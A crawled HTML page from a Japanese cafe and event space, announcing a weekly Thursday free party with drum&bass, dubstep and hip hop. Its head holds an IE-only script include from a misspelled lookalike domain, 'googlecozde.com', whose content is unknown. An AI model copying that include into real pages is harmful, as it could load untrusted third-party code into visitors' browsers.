

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/2073624
body_size: 4300
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 明日です★ 5/31 ROOM2</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 明日です★ 5/31 ROOM2">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="明日です★ 5/31 ROOM2" />
<meta property="og:image" content="https://cdn.goope.jp/15328/180530153005-5b0e44ed538e8.jpg" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-05-30 15:21:00
        </div>
        <div class="info_title">
          <a href="/info/2073624">明日です★ 5/31 ROOM2</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/180530153005-5b0e44ed538e8.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/180530153005-5b0e44ed538e8_l.jpg' alt='image.jpeg'/></a>
        </div>
        <div class="info_body">
          <p>毎週木曜日のfree party!</p>
<p>&nbsp;</p>
<p>20:00start!</p>
<p>drum&amp;bass,</p>
<p>dub step,</p>
<p>grime,</p>
<p>hip hop......</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F2073624&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">2223</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">478</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433783</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                